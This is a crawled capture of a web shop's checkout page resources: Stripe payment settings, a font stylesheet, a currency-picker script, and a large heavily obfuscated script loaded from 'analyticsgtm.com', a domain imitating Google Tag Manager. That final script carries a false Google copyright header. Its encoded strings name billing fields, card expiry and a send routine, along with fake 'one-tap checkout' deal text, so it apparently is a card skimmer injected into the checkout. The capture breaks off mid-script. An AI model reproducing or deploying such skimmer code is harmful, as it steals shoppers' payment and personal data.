var wc_stripe_upe_params = {"gatewayId":"stripe","title":"Credit \/ Debit Card","isUPEEnabled":"1","key":"pk_live_51A2RJaHQfYjPja1otW4Jn7nfaOj44esXehyv9dkqioGQC9gcRasS0Pxv7lyGYJjmymCMIl5NI6G47B43aNARURfc009hddbqPK","locale":"en","apiVersion":"2024-06-20","isLoggedIn":"","isSignupOnCheckoutAllowed":"1","isCheckout":"","return_url":"https:\/\/theposterclub.com\/checkout\/order-received\/?utm_nooverride=1","ajax_url":"\/?wc-ajax=%%endpoint%%","wp_ajax_url":"https:\/\/theposterclub.com\/wp-admin\/admin-ajax.php","theme_name":"posterclub","testMode":"","createPaymentIntentNonce":"2cf96678b4","updatePaymentIntentNonce":"1d14afc8b4","createSetupIntentNonce":"980716686b","createAndConfirmSetupIntentNonce":"01c4e220e1","updateFailedOrderNonce":"4527f7025d","paymentMethodsConfig":{"alipay":{"isReusable":false,"title":"Alipay","description":"","testingInstructions":"","showSaveOption":false,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["alipay","bancontact","card","eps","ideal","link","multibanco","p24"]},"bancontact":{"isReusable":false,"title":"Bancontact","description":"","testingInstructions":"","showSaveOption":false,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["alipay","bancontact","card","eps","ideal","link","multibanco","p24"]},"card":{"isReusable":true,"title":"Credit \/ Debit Card","description":"","testingInstructions":"<strong>Test mode:<\/strong> use the test VISA card 4242424242424242 with any expiry date and CVC. Other payment methods may redirect to a Stripe test page to authorize payment. More test card numbers are listed <a href=\"https:\/\/docs.stripe.com\/testing\" target=\"_blank\">here<\/a>.","showSaveOption":true,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["alipay","bancontact","card","eps","ideal","link","multibanco","p24"]},"eps":{"isReusable":false,"title":"EPS","description":"","testingInstructions":"","showSaveOption":false,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["alipay","bancontact","card","eps","ideal","link","multibanco","p24"]},"ideal":{"isReusable":false,"title":"iDEAL","description":"","testingInstructions":"","showSaveOption":false,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["alipay","bancontact","card","eps","ideal","link","multibanco","p24"]},"link":{"isReusable":true,"title":"Link","description":"","testingInstructions":"","showSaveOption":true,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["alipay","bancontact","card","eps","ideal","link","multibanco","p24"]},"multibanco":{"isReusable":false,"title":"Multibanco","description":"","testingInstructions":"","showSaveOption":false,"supportsDeferredIntent":true,"countries":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GI","GR","HU","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","CH","GB","US"],"enabledPaymentMethods":["alipay","bancontact","card","eps","ideal","link","multibanco","p24"]},"p24":{"isReusable":false,"title":"Przelewy24","description":"","testingInstructions":"","showSaveOption":false,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["alipay","bancontact","card","eps","ideal","link","multibanco","p24"]}},"genericErrorMessage":"There was a problem processing the payment. Please check your email inbox and refresh the page to try again.","accountDescriptor":"THE POSTER CLUB","addPaymentReturnURL":"https:\/\/theposterclub.com\/my-account\/payment-methods\/","orderReceivedURL":"https:\/\/theposterclub.com\/checkout\/order-received\/?utm_nooverride=1","enabledBillingFields":["billing_first_name","billing_last_name","billing_company","billing_phone","billing_email","billing_email_confirmation","billing_country","billing_address_1","billing_address_2","billing_state","billing_postcode","billing_city","billing_tax_id","kl_newsletter_checkbox"],"cartContainsSubscription":"","subscriptionRequiresManualRenewal":"","subscriptionManualRenewalEnabled":"","forceSavePaymentMethod":"","accountCountry":"DK","isPaymentRequestEnabled":"1","isAmazonPayEnabled":"","isLinkEnabled":"1","appearance":{"variables":{"colorBackground":"rgb(255, 255, 255)","colorText":"rgb(145, 145, 145)","fontFamily":"visuelt-regular","fontSizeBase":"14px"},"theme":"stripe","rules":{".Input":{"backgroundColor":"rgb(255, 255, 255)","borderBottomColor":"rgb(145, 145, 145)","borderBottomLeftRadius":"4px","borderBottomRightRadius":"4px","borderBottomStyle":"solid","borderBottomWidth":"1px","borderLeftColor":"rgb(145, 145, 145)","borderLeftStyle":"none","borderLeftWidth":"0px","borderRightColor":"rgb(145, 145, 145)","borderRightStyle":"none","borderRightWidth":"0px","borderTopColor":"rgb(145, 145, 145)","borderTopLeftRadius":"4px","borderTopRightRadius":"4px","borderTopStyle":"none","borderTopWidth":"0px","boxShadow":"none","color":"rgb(145, 145, 145)","fontFamily":"epicene-text-regular","fontSize":"14px","fontWeight":"400","letterSpacing":"normal","lineHeight":"21px","outlineOffset":"0px","paddingBottom":"9px","paddingLeft":"9px","paddingRight":"9px","paddingTop":"9px","textShadow":"none","textTransform":"none","outline":"0px none rgb(145, 145, 145)"},".Input--invalid":{"backgroundColor":"rgb(255, 255, 255)","borderBottomColor":"rgb(145, 145, 145)","borderBottomLeftRadius":"4px","borderBottomRightRadius":"4px","borderBottomStyle":"solid","borderBottomWidth":"1px","borderLeftColor":"rgb(145, 145, 145)","borderLeftStyle":"none","borderLeftWidth":"0px","borderRightColor":"rgb(145, 145, 145)","borderRightStyle":"none","borderRightWidth":"0px","borderTopColor":"rgb(145, 145, 145)","borderTopLeftRadius":"4px","borderTopRightRadius":"4px","borderTopStyle":"none","borderTopWidth":"0px","boxShadow":"none","color":"rgb(145, 145, 145)","fontFamily":"epicene-text-regular","fontSize":"14px","fontWeight":"400","letterSpacing":"normal","lineHeight":"21px","outlineOffset":"0px","paddingBottom":"9px","paddingLeft":"9px","paddingRight":"9px","paddingTop":"9px","textShadow":"none","textTransform":"none","outline":"0px none rgb(145, 145, 145)"},".Block":{"backgroundColor":"rgba(0, 0, 0, 0)","borderBottomColor":"rgb(145, 145, 145)","borderBottomLeftRadius":"0px","borderBottomRightRadius":"0px","borderBottomStyle":"solid","borderBottomWidth":"0px","borderLeftColor":"rgb(145, 145, 145)","borderLeftStyle":"solid","borderLeftWidth":"0px","borderRightColor":"rgb(145, 145, 145)","borderRightStyle":"solid","borderRightWidth":"0px","borderTopColor":"rgb(145, 145, 145)","borderTopLeftRadius":"0px","borderTopRightRadius":"0px","borderTopStyle":"solid","borderTopWidth":"0px","boxShadow":"none","outlineOffset":"0px","paddingBottom":"0px","paddingLeft":"18px","paddingRight":"0px","paddingTop":"0px"},".Label":{"color":"rgb(145, 145, 145)","fontFamily":"visuelt-regular","fontSize":"14px","fontWeight":"400","letterSpacing":"normal","lineHeight":"21px","paddingBottom":"0px","paddingLeft":"18px","paddingRight":"0px","paddingTop":"0px","textShadow":"none","textTransform":"none"},".Tab":{"backgroundColor":"rgb(255, 255, 255)","color":"rgb(145, 145, 145)","fontFamily":"epicene-text-regular"},".Tab:hover":{"backgroundColor":"rgb(237, 237, 237)","color":"rgb(0, 0, 0)","fontFamily":"epicene-text-regular"},".Tab--selected":{"backgroundColor":"rgb(255, 255, 255)","color":"rgb(145, 145, 145)","outline":"0px none rgb(145, 145, 145)"},".TabIcon:hover":{"color":"rgb(0, 0, 0)"},".TabIcon--selected":{"color":"rgb(145, 145, 145)"},".Text":{"color":"rgb(145, 145, 145)","fontFamily":"epicene-text-regular","fontSize":"14px","fontWeight":"400","letterSpacing":"normal","lineHeight":"21px","paddingBottom":"9px","paddingLeft":"9px","paddingRight":"9px","paddingTop":"9px","textShadow":"none","textTransform":"none"},".Text--redirect":{"color":"rgb(145, 145, 145)","fontFamily":"epicene-text-regular","fontSize":"14px","fontWeight":"400","letterSpacing":"normal","lineHeight":"21px","paddingBottom":"9px","paddingLeft":"9px","paddingRight":"9px","paddingTop":"9px","textShadow":"none","textTransform":"none"},".CheckboxInput":{"backgroundColor":"var(--colorBackground)","borderRadius":"min(5px, var(--borderRadius))","transition":"background 0.15s ease, border 0.15s ease, box-shadow 0.15s ease","border":"1px solid var(--p-colorBackgroundDeemphasize10)"},".CheckboxInput--checked":{"backgroundColor":"var(--colorPrimary)\t","borderColor":"var(--colorPrimary)"}}},"blocksAppearance":"","saveAppearanceNonce":"07c2d91f6d","isECEEnabled":"1","isAmazonPayAvailable":"","isOCEnabled":"","OCLayout":"accordion","paymentMethodConfigurationParentId":"pmc_1LEKjAGX8lmJQndTk2ziRchV","hasAffirmGatewayPlugin":"","hasKlarnaGatewayPlugin":"","cartTotal":"0","currency":"EUR","isPaymentNeeded":"","invalid_number":"The card number is not a valid credit card number.","invalid_expiry_month":"The card's expiration month is invalid.","invalid_expiry_year":"The card's expiration year is invalid.","invalid_cvc":"The card's security code is invalid.","incorrect_number":"The card number is incorrect.","incomplete_number":"The card number is incomplete.","incomplete_cvc":"The card's security code is incomplete.","incomplete_expiry":"The card's expiration date is incomplete.","expired_card":"The card has expired.","incorrect_cvc":"The card's security code is incorrect.","incorrect_zip":"The card's zip code failed validation.","postal_code_invalid":"Invalid zip code, please correct and try again","invalid_expiry_year_past":"The card's expiration year is in the past","card_declined":"The card was declined.","missing":"There is no card on a customer that is being charged.","processing_error":"An error occurred while processing the card.","invalid_sofort_country":"The billing country is not accepted by Sofort. Please try another country.","email_invalid":"Invalid email address, please correct and try again.","invalid_request_error":"Unable to process this payment, please try again or use alternative method.","amount_too_large":"The order total is too high for this payment method","amount_too_small":"The order total is too low for this payment method","country_code_invalid":"Invalid country code, please try again with a valid country code","tax_id_invalid":"Invalid Tax Id, please try again with a valid tax id","invalid_wallet_type":"Invalid wallet payment type, please try again or use an alternative method.","payment_intent_authentication_failure":"We are unable to authenticate your payment method. Please choose a different payment method and try again.","insufficient_funds":"Your card has insufficient funds."};
/* ]]> */
</script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.js?ver=10.1.0" id="wc-stripe-upe-classic-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 

				try {
					let checkoutForm = document.querySelector('form.checkout');
					if( checkoutForm ){
						
						checkoutForm.addEventListener('change', function(event) {
							
								if (event.target && event.target.name === 'payment_method') {
									setTimeout(function() {
										document.body.dispatchEvent(new Event('update_checkout'));
									}, 1000);
								}
						});
					}

				} catch( error ) {
					console.error( 'An error occurred:', error);
				}

		( function() {

			function trackEvents() {
					
			}

			if ( 'undefined' !== typeof gtag ) {
				trackEvents();
			} else {
				// avoid using jQuery in case it's not available when this script is loaded
				document.addEventListener( 'wc_google_analytics_pro_gtag_loaded', trackEvents );
			}

			
			function trackUAEvents() {
			
				ga( 'send', 'pageview' );
			}

			if ( 'undefined' !== typeof ga ) {
				trackUAEvents();
			} else {
				// avoid using jQuery in case it's not available when this script is loaded
				document.addEventListener( 'wc_google_analytics_pro_loaded', trackUAEvents );
			}

		} ) ();
		
 });
</script>

</div>
</div>
<script type="text/javascript">window.NREUM||(NREUM={});NREUM.info={"beacon":"bam.nr-data.net","licenseKey":"ea13fe9f33","applicationID":"1089888317","transactionName":"Y1VXYksEXhdTUxUIXlofdFVNDF8KHUMID1ZYVRhGSwpUEVFE","queueTime":0,"applicationTime":709,"atts":"TxJUFAMeTRk=","errorBeacon":"bam.nr-data.net","agent":""}</script></body>
</html>

<!-- plugin=object-cache-pro client=phpredis metric#hits=12434 metric#misses=56 metric#hit-ratio=99.6 metric#bytes=5305718 metric#prefetches=0 metric#store-reads=595 metric#store-writes=33 metric#store-hits=1856 metric#store-misses=45 metric#sql-queries=43 metric#ms-total=708.54 metric#ms-cache=134.22 metric#ms-cache-avg=0.2141 metric#ms-cache-ratio=18.9 -->


--- FILE ---
content_type: text/css
request_url: https://theposterclub.com/wp-content/themes/posterclub/fonts/epicene/stylesheet.css
body_size: 381
content:
/*
 * Web Fonts from colophon-foundry.org
 *
 * The fonts included in this stylesheet are subject to the End User License you purchased
 * from Colophon Foundry. The fonts are protected under domestic and international trademark and
 * copyright law. You are prohibited from modifying, reverse engineering, duplicating, or
 * distributing this font software.
 *
 * (c) 2021 Colophon Foundry
 *
 * Licenced to Thomas Nissen The Poster Club ApS
 */

@font-face {
    font-family: 'epicene-text-regular';
    src: url('epicene-text-regular.eot');
    src: url('epicene-text-regular.eot?#iefix') format('embedded-opentype'),
         url('epicene-text-regular.woff2') format('woff2'),
         url('epicene-text-regular.woff') format('woff'),
         url('epicene-text-regular.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'epicene-text-regular-italic';
    src: url('epicene-text-regular-italic.eot');
    src: url('epicene-text-regular-italic.eot?#iefix') format('embedded-opentype'),
         url('epicene-text-regular-italic.woff2') format('woff2'),
         url('epicene-text-regular-italic.woff') format('woff'),
         url('epicene-text-regular-italic.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'epicene-text-medium';
    src: url('epicene-text-medium.eot');
    src: url('epicene-text-medium.eot?#iefix') format('embedded-opentype'),
         url('epicene-text-medium.woff2') format('woff2'),
         url('epicene-text-medium.woff') format('woff'),
         url('epicene-text-medium.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'epicene-text-bold';
    src: url('epicene-text-bold.eot');
    src: url('epicene-text-bold.eot?#iefix') format('embedded-opentype'),
         url('epicene-text-bold.woff2') format('woff2'),
         url('epicene-text-bold.woff') format('woff'),
         url('epicene-text-bold.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}


--- FILE ---
content_type: application/javascript
request_url: https://theposterclub.com/wp-content/plugins/wc-strom-currency/assets/js/wc-strom-currencies.js?ver=1.2
body_size: 1797
content:
window.addEventListener('DOMContentLoaded', () => {
  const SHIP_TO_COUNTRY_COOKIE = 'wc_ship_to_country'
  const countryPicker = document.getElementById('country-picker')
  // const conutryPickerOffcanvas = document.getElementById('countries')

  const setCountryAsCookie = ({countryCode}) => {
    if (!countryCode) {
      return
    }
    Cookies.set(SHIP_TO_COUNTRY_COOKIE, countryCode, { path: '/', expires: 7 })
  }

  const getRequestHeaders = () => {
    const headers = new Headers()
    headers.append('Content-Type', 'application/json')
    if (typeof wcCurrencyNonce !== 'undefined') {
      console.log('found the nonce', wcCurrencyNonce)
      headers.append('X-WP-Nonce', wcCurrencyNonce)
    }

    return headers
  }

  const setSelectedLabelAndIcon = ({selected}) => {
    // console.log('lets set selected label', selected)
    const selectedCountry = selected.textContent;
    const selectedCountryCode = selected.value;

    const countryPickerLabel = document.getElementById('country-picker-label');
    countryPickerLabel.textContent = selectedCountry;
    // const countryPickerLabelOffcanvas = document.getElementById('shipping__label')
    // countryPickerLabelOffcanvas.textContent = selectedCountry

    const countryPickerFlag = document.getElementById('country-picker-flag');
    const countryPickerFlagClass = countryPickerFlag.classList[1];
    countryPickerFlag.classList.replace(countryPickerFlagClass, `flag-icon-${selectedCountryCode.toLowerCase()}`);

    return selectedCountryCode
  }

  const setSelectedOption = ({countryCode}) => {
    if (!countryCode) return
    const countryPicker = document.getElementById('country-picker');
    // const countryPickerOffcanvas = document.getElementById('countries')
    const options = countryPicker.options

    for(i = 0; options.length > i; i++) {
      const opt = options[i]
      if (opt.value === countryCode) {
        // console.log('found a match', opt.value)
        countryPicker.selectedIndex = i
        // countryPickerOffcanvas.selectedIndex = i
        setSelectedLabelAndIcon({selected: opt})
        break
      }
    }
  }

  const showCountryPickerLabelWrapper = () => {
    const element = document.querySelector('.country-picker-label-wrapper')
    element.classList.remove('hide-country-picker-label-wrapper')
  }

  if (countryPicker) {


    // console.log('country picker', countryPicker)

    const headers = getRequestHeaders()

    setTimeout(() => {
      fetch('/wp-json/country-picker/destination', {
        method: 'GET',
        headers: headers,
        credentials: 'include'
      }).then(response => response.json())
      .then(destination => {
        console.log('got the dest', destination)
        showCountryPickerLabelWrapper()
        setSelectedOption({countryCode: destination.countryCode})
        setCountryAsCookie({countryCode: destination.countryCode})
        document.dispatchEvent(new CustomEvent('changeApproxPrice', {
          detail: {
            countryCode: destination.countryCode
          }
        }));
      }).catch(err => console.error(err))
    }, 1500)

    document.addEventListener('change', (e) => {
      // if (e.target !== countryPicker && e.target !== conutryPickerOffcanvas) return;
      if (e.target !== countryPicker) return;

      const target = e.target

      const selected = target.options[target.selectedIndex];
      const selectedCountryCode = setSelectedLabelAndIcon({selected: selected})
      // const selectedCountry = selected.textContent;
      // const selectedCountryCode = selected.value;

      // const countryPickerLabel = document.getElementById('country-picker-label');
      // countryPickerLabel.textContent = selectedCountry;

      // const countryPickerFlag = document.getElementById('country-picker-flag');
      // const countryPickerFlagClass = countryPickerFlag.classList[1];
      // countryPickerFlag.classList.replace(countryPickerFlagClass, `flag-icon-${selectedCountryCode.toLowerCase()}`);

      const body = {
        countryCode: selectedCountryCode
      };

      const approxPriceElements = document.querySelectorAll('.price.price--approx');
      Array.from(approxPriceElements).map((aPE, index) => {
        aPE.textContent = 'Converting currency...'
      });

      const headers = getRequestHeaders()

      fetch('/wp-json/country-picker/destination', {
        method: 'POST',
        headers: headers,
        credentials: 'include',
        body: JSON.stringify(body)
      })
      .then(response => response.json())
      .then(destination => {
        // console.log('destination', destination);
        setCountryAsCookie({countryCode: destination.countryCode})
        document.dispatchEvent(new CustomEvent('changeApproxPrice', {
          detail: {
            countryCode: destination.countryCode
          }
        }));
      });


    });

    document.addEventListener('changeApproxPrice', (e) => {
      console.log('changeApproxPrice is running');
      // console.log('change approx price!', e)
      const approxPriceWrapper = document.querySelectorAll('.approx-price-wrapper');
      Array.from(approxPriceWrapper).map((aPW, index) => {
        // console.log('aPW', aPW);
        const hiddenInputField = aPW.querySelector('.approx-price-hidden-field');
        // console.log('hiddenInputField', hiddenInputField);

        const data = hiddenInputField.value;
        const type = hiddenInputField.dataset.type;
        const shipping = hiddenInputField.dataset.shipping;

        const approxPriceElement = aPW.querySelector('.price.price--approx');
  
        const body = {
          countryCode: e.detail.countryCode,
          ...data && {data: data},
          ...type && {type: type},
          ...shipping && {shipping: shipping}
        };
        // console.log('body', body);
  
        const headers = getRequestHeaders()
  
        fetch('/wp-json/country-picker/price', {
          method: 'POST',
          credentials: 'include',
          headers: headers,
          body: JSON.stringify(body)
        })
        .then(response => response.json())
        .then(approxPrice => {
          // console.log('approxPrice', approxPrice);
          if (!approxPrice) {
            approxPriceElement.textContent = ''
          } else if (approxPrice.code){
            // Checks if error ersponse is json and has .code
            approxPriceElement.textContent = ''
          } else {
            approxPriceElement.textContent = `Approx. ${approxPrice}`
          }
        });
      });
    }, false);
  }

  // let hiddenUpdaterForms = document.querySelectorAll('.hiddenUpdaterForm')
  // console.log('hiddenUpdaterForms', hiddenUpdaterForms);
  // if (hiddenUpdaterForms) {
  //   Array.from(hiddenUpdaterForms).map((hiddenUpdaterForm, index) => {
  //     console.log('hiddenUpdaterForm', hiddenUpdaterForm);
  //     hiddenUpdaterForm.addEventListener('submit', (e) => {
  //       e.preventDefault()
  //       console.log('hyolo is submitting');
  //       let hiddenInputValue = hiddenUpdaterForm.querySelector('input["name=hiddenUpdater"]')

  //       const approxPriceWrapper = hiddenUpdaterForm.parentNode;

  //       const hiddenInputField = approxPriceWrapper.querySelector('.approx-price-hidden-field');
  //       // console.log('hiddenInputField', hiddenInputField);

  //       const data = hiddenInputField.value;
  //       const type = hiddenInputField.dataset.type;
  //       const shipping = hiddenInputField.dataset.shipping;

  //       const approxPriceElement = approxPriceWrapper.querySelector('.price.price--approx');
  
  //       const body = {
  //         countryCode: hiddenInputValue,
  //         ...data && {data: data},
  //         ...type && {type: type},
  //         ...shipping && {shipping: shipping}
  //       };
  //       // console.log('body', body);
  
  //       const headers = getRequestHeaders()
  
  //       fetch('/wp-json/country-picker/price', {
  //         method: 'POST',
  //         credentials: 'include',
  //         headers: headers,
  //         body: JSON.stringify(body)
  //       })
  //       .then(response => response.json())
  //       .then(approxPrice => {
  //         // console.log('approxPrice', approxPrice);
  //         if (!approxPrice) {
  //           approxPriceElement.textContent = ''
  //         } else if (approxPrice.code){
  //           // Checks if error ersponse is json and has .code
  //           approxPriceElement.textContent = ''
  //         } else {
  //           approxPriceElement.textContent = `Approx. ${approxPrice}`
  //         }
  //       });
  //     })
  //   })
  // }
});

--- FILE ---
content_type: application/javascript
request_url: https://analyticsgtm.com/YnJmWngxU1JRT1VYS2NRWmpmWGhRd3ovNmJrZUdvTGVpMDlIa0ZRSU84KzlCTnd2bWFlQXRoOExVK1dHYmpuQQ==.js?_=17687322995
body_size: 260614
content:
/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
/*

 Copyright Google LLC
 SPDX-License-Identifier: Apache-2.0
*/
'use strict';const _0x43b4f2=_0x3dce;(function(_0xec6e17,_0x364080){const _0x3e0e61=_0x3dce,_0xe09f67=_0xec6e17();while(!![]){try{const _0x634d49=parseInt(_0x3e0e61(0x3bc))/0x1*(parseInt(_0x3e0e61(0x274))/0x2)+parseInt(_0x3e0e61(0x1f5))/0x3+parseInt(_0x3e0e61(0x285))/0x4+-parseInt(_0x3e0e61(0x153))/0x5*(-parseInt(_0x3e0e61(0x1df))/0x6)+parseInt(_0x3e0e61(0x1b5))/0x7*(parseInt(_0x3e0e61(0x326))/0x8)+-parseInt(_0x3e0e61(0x35e))/0x9+-parseInt(_0x3e0e61(0x307))/0xa*(parseInt(_0x3e0e61(0x260))/0xb);if(_0x634d49===_0x364080)break;else _0xe09f67['push'](_0xe09f67['shift']());}catch(_0x3e6d34){_0xe09f67['push'](_0xe09f67['shift']());}}}(_0x16d5,0xe1def));function _0x3dce(_0xec6edc,_0x2feb13){const _0x16d5af=_0x16d5();return _0x3dce=function(_0x3dce46,_0x41dfc2){_0x3dce46=_0x3dce46-0x141;let _0x2a3757=_0x16d5af[_0x3dce46];if(_0x3dce['UxYqzU']===undefined){var _0xc3e087=function(_0x2f8941){const _0x63ef4e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x4d8548='',_0x25dec8='';for(let _0x5d821a=0x0,_0x156c33,_0x58eeb7,_0x1dcb71=0x0;_0x58eeb7=_0x2f8941['charAt'](_0x1dcb71++);~_0x58eeb7&&(_0x156c33=_0x5d821a%0x4?_0x156c33*0x40+_0x58eeb7:_0x58eeb7,_0x5d821a++%0x4)?_0x4d8548+=String['fromCharCode'](0xff&_0x156c33>>(-0x2*_0x5d821a&0x6)):0x0){_0x58eeb7=_0x63ef4e['indexOf'](_0x58eeb7);}for(let _0x39d6b4=0x0,_0x35aac6=_0x4d8548['length'];_0x39d6b4<_0x35aac6;_0x39d6b4++){_0x25dec8+='%'+('00'+_0x4d8548['charCodeAt'](_0x39d6b4)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x25dec8);};_0x3dce['sRlHBC']=_0xc3e087,_0xec6edc=arguments,_0x3dce['UxYqzU']=!![];}const _0x1d197c=_0x16d5af[0x0],_0x40dd18=_0x3dce46+_0x1d197c,_0x110341=_0xec6edc[_0x40dd18];return!_0x110341?(_0x2a3757=_0x3dce['sRlHBC'](_0x2a3757),_0xec6edc[_0x40dd18]=_0x2a3757):_0x2a3757=_0x110341,_0x2a3757;},_0x3dce(_0xec6edc,_0x2feb13);}function _0x16d5(){const _0x347069=['uKLIwM4','wMrQzxy','qxjrCxm','yxv0BW','swyGChjVBxb0zwqSigvUywjSzsbPBNn0ywXSyxrPB24GzNjVBsdIGjXvBMTUB3DUifnVDxjJzxpIGj0GAw4GEw91CIbZzxr0Aw5NCY4','wejJwLK','D2LKDgG','CwL0EMi','A2Detuq','pc9KAxy+cIaGica8zgL2ignSyxnZpsjHyw0TDgLTzxiTyMfYltK4mJmIpJWVzgL2pGO8l2rPDJ4','CMvWBgfJzufSBa','swyGDgHLigrVD25SB2fKigHHCYbUB3qGC3rHCNrLza','rgvZy2fYz2eGAw5Py2LHzgeGy29UimoPEgL0BY4UlG','rfPTsge','EgvAt3O','zdv5uLL3AwW5CMnHCMm5C0rIsLH0uLjXmgPPzKvbstq','yMLSBgLUz19MAxjZDf9Uyw1L','x19MzxrJAeDHDgvjBNn0ywXSzwq','yMLSBgLUz19WAg9Uzq','rK5UAMC','Dg90ywW','sgrMvfC','wfzqrvC','vgzpzLu','Aw5KzxHpzG','C2zYzeK','ote3ntyY','yMLUzY5JB20','tKPQzve','lMfHBs1TB2rHBc10AxrSzs05odiZ','A3HkAxG','vMXQDu0','v0DKrui','i3bHEw1LBNq','B3bHy2L0Eq','r0vu','AgvPz2H0oIa','yxbR','DhjPBq','uxDou3C','tu5cwfO','sKjsBva','BM9Uzq','DvPWuLG','qLfkC0C','mtu5mdu1mtfbB1vIveO','z2v0vgLTzq','u0TpsM4','DhjHBNnPDgLVBG','y2XLsLy','r2vcCNa','Ew91DhvIzs5JB20','2kFyRDI12yqG2lNzHnMjinIN2ytyQTI32kJzITMcipcFK7i','ve91uLe','ugXLyxnL','zffVsgW','zw5KC1DPDgG','r2X3Bvm','y2HLy2TIB3G','[base64]','yNv0Dg9U','yMPuENe','qw5uqvC','AKHSsfi','C3Dvy1i','lMfHBs1TB2rHBc1IDg4TotGYmW','y3DoEei','C3rHCNrZv2L0Aa','Bwf4rgvSyxK','[base64]','Cu1Wtwm','tuvVr3a','DeLPuuC','q2XPzw50ignSB3nL','Afj2uMK','CMvHC29U','CgvWtfu','Dhj1zq','[base64]','txaYBuSXC2WTy29Kzs1ZDwjTAxqTyNrU','Afvly3u','DLfdCM8','DuzYzhK','iMnVzguIoIjLCNjVCIi','C3r5BgvZ','t2n5Eg8','v1njC0K','DKn2Dei','iL19','uujSALm','wunvtw0','yNrVyq','wfzdzfq','cIaGicaGicaGicaGidXZDMCGDMLLD0jVEd0ImcaWidi0idi0iJ4kicaGicaGicaGicaGicaGidXWyxrOigq9iK05ide2lJe3tdqUodmGmtjSlteUndiGms40muW5ide5BdeYlteYlteUndeTms40mxOIlZ4kicaGicaGicaGicaGpc9ZDMC+','q2XVC2u','y3z2','C2nYB2XS','2kxySnINinMe2yuG2yRyQnIV2kmG2kFzHnIQ2yBySTMk2yq','uuLrv0PkBMGXq2TJBhCWAKzYnuTqtuuYttnRwuHuExe','z1vYsfq','qNfgufG','zNjVBunOyxjdB2rL','CMvTB3zLsxrLBq','DMDZzM4','Dg9Rzw4','EgzAAgO','2lNySDMi2lyG2lByRTMf2kKG2yhzIIdyP9Me2kRyT9IO2yRzGJOG2k7yTDMfidGWjsaRinMb2lNyP9Me2yRyP9IQifzjudXICJ7yTnIX2kFyOsdyS9IX2yRyUDIminMh2k/zITIPicq1inMinsuG2kFyS9IQ2lhyRnIN2lKG2yBzGTIV2yOU','qujbC0G','rxjXy3y','vwf1Bhm','uKjLB0C','vw5SB2nRidGWjsbVzMyGyxbWihnWzwnPywXZpgjYpKLUC3rHBNqGCgf5lcbMCMvLigrLBgL2zxj5icyGnsuGy2fZAgjHy2SGB24GzxzLCNKGB3jKzxiU','sMrUzxa','y2XVC2u','BLvhzu4','C2HVDwXKuMvJB25Uzwn0','teffsLe','yMLSBgLUz19HzgrYzxnZxZe','2lNySDMi2lyG2lpySDMk2kKG2kRyTDMeinIL2ytzIsa4mcuG2k7yTDMfpgjYpTIN2ytyR9Mb2lKG2kJzHTMc2lhyQsdzInIN2k3yR9IP2iWG2kJzInMg2luGjduG2ytzHnIQ2lpyRnMk2yqG2yG1jsdyP9IZ2kRySDIS2kFyUsdzHTMc2k/zII4','qxbWDxLLEIbZDxiGBguGzMLJAgLLCIbbueSGCg91CIbSyw5JzxiGBcDPBNn0ywXSyxrPB24U','DeHSsum','vgDWr2e','Bg9N','u0vux0jbtKTFte9htW','u1f4wvy','ugT6B20','wMPIyNy','yMLSBgLUz19Syxn0x25HBwu','zxHWAxj5','C2vUza','u2vJCMv0igfWCcbKzwfSCYb1Ccb0BYa4mcuGB2zMpgjYpK9Uzs10yxaGy2HLy2TVDxqSicq1ihDLBgnVBwuGyM9UDxmGjIa1jsbJyxnOyMfJAY4','A1HovvO','BhPVz0S','y2XSDwi','zNHwCMK','lca8ysbOCMvMpsi','DMfSDwu','CgfYzw50tM9Kzq','y2HHBMDL','ntGYmdH0uNbfEwq','y29Kzq','uKHKswO','nxnWu1HjmNHgr2jpC3PAzvrlrfncuZLeDZr0wtG3Bgq','r0jTqMG','u2LNDwuGBgfZigLUzgLJywnPB25LCYbLBIbWyw50ywXSysbWyxjHignVBxbSzxrHCIbSysbPBNn0ywXHy2NdS24U','zgf0ys10ExbL','2kFzGDIQ2k0G2yxyR9Mk2leG2kFzHnMf2ytzGDIN2kOG2yJyP9IO2k3yQYdyUDMginMf2ytzGsbbueSG2kFzHnIW2yOG2ylzHDIQinIO2kRzHTIY2yRzHnMhlG','svblCwe','zw5JB2rL','CLfhqM0','C2vHCMnO','Ew9IDgq','Cw9fzhe','EYj0ExbLiJOGiK9qru4IlcaIzgf0ysi6ifSI','ug10Bem','vu9oEfm','twvNysbVzMvYDgfZigvUigXHigfWCdOGodaLigrLigrLC2n1zw50BYaRigv2zw50B3mGvKLqpgjYpKnVBxbYysbYW6fWAwrHlcbYzwDHBg8GzguGjduGEsa1jsbKzsbYzwvTyM9SC28U','B2jZzxj2zq','Du9mBwK','oMHVDMvYihSkFsaJD2mTC3rYAxbLlwv4ChjLC3mTy2HLy2TVDxqTzwXLBwvUDc1NB29NBgvqyxKGEYbKAxnWBgf5oIbUB25LicfPBxbVCNrHBNqGFqPaBwvKAweGkg1HEc13Awr0AdOGotKXChGPihSkicaJ','y3jLyxrLrwXLBwvUDa','BM93','tvbHCe4','qMDereC','p3rVA2vUpq','oYbWyxrOps87igrVBwfPBJ0U','Bwf4','vgv0uwfqBJDwnvy0nhvIweG0AvLZnwrunenUm3ndy3PFBw9KywW','vuvmrK4','wef4shy','y2XHC3noyw1L','BgT3uxi','cIaGicaGi